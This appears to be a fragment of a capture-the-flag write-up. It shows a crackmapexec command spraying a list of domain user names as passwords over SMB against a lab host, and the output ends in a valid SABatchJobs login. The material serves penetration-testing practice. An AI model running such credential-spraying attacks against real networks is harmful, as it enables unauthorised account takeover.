 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.172 -u ~/monteverde/Users.txt -p ~/monteverde/Users.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs